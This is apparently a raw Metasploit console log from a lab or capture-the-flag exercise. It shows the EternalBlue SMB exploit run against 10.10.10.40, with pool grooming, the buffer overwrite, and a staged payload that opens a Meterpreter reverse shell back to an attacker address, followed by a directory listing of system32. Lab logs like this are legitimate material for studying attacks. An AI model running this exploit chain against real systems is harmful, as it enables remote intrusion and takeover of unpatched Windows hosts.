 [*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.40:49158) at 2024-08-07 00:03:24 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
(Meterpreter 1)(C:\Windows\system32) > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2011-04-12 02:45:18 -0500 0409
100666/rw-rw-rw- 25072 fil 2024-08-06 23:31:21 -0500 7B296FB0-376B-497e-B012-9C450E1B7327-5P-0.C7483456-A289-439
d-8115-601632D005A0
100666/rw-rw-rw- 25072 fil 2024-08-06 23:31:21 -0500 7B296FB0-376B-497e-B012-9C450E1B7327-5P-1.C7483456-A289-439
d-8115-601632D005A0
100666/rw-rw-rw- 39424 fil 2009-07-13 20:24:45 -0500 ACCTRES.dll
100777/rwxrwxrwx 24064 fil 2009-07-13 20:38:55 -0500 ARP.EXE
100666/rw-rw-rw- 499712 fil 2009-07-13 20:41:53 -0500 AUDIOKSE.dll
100666/rw-rw-rw- 780800 fil 2010-11-20 21:24:49 -0600 ActionCenter.dll
100666/rw-rw-rw- 549888 fil 2010-11-20 21:24:49 -0600 ActionCenterCPL.dll
100666/rw-rw-rw- 213504 fil 2010-11-20 21:24:24 -0600 ActionQueue.dll
100777/rwxrwxrwx 40448 fil 2009-07-13 20:38:55 -0500 AdapterTroubleshooter.exe